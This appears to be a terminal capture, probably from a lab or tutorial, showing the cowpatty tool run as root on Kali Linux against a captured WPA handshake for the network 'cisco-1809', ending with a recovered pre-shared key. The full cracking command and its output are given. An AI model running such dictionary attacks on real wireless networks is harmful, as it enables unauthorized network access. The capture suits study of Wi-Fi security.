 ┌──(root💀kali)-[~/wifi/bk01]
└─# cowpatty -f /root/wifi/passwd.txt -r  wpa-1-01.cap -s cisco-1809
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "16330XSX".
2 passphrases tested in 0.00 seconds:  553.25 passphrases/second